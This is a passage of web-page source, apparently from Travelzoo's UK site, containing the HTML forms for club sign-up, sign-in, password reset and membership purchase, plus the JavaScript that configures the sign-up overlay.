            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/uk/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdbvfmh" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Join millions of Travelzoo members in the club for travel enthusiasts to get:
	</div><br>
<div>
<ul>
 <li>Access to exclusive travel, entertainment, and lifestyle experiences</li>
<li>Hand-picked offers, personally reviewed by our global team of deal experts, delivered to your inbox</li>
 <li>Dedicated club-member customer support</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>1-2 February</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdbvfmh" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdbvfmh&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postcode" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>All you need to do now is confirm your email address.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdbvfmh" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
Experience the world for less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to 'My Favourites'.</h2>
                                <div class="margin-bottom-10">With 'My Favourites' you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/757/Offer.23';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postcode.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdbvfmh',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-uk.jpg?v=76jdbvfmh',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-uk.jpg?v=76jdbvfmh',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-uk.jpg?v=76jdbvfmh',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/uk/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '23',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
